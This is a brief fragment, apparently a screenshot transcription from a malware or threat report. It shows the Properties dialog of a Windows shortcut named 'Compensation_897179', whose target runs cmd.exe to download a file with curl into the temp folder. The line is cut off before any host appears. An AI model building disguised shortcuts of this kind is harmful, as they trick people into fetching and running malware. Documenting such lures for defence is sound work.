 command.
Date modified Type
Compensation_897179 Properties
Colors Security Details Previous Versions
General Shortcut Options Font Layout
Compensation_897179
Target type: Application
Target location: System32
Target: %windir%\System32\cmd.exe /c curl -o %temp%\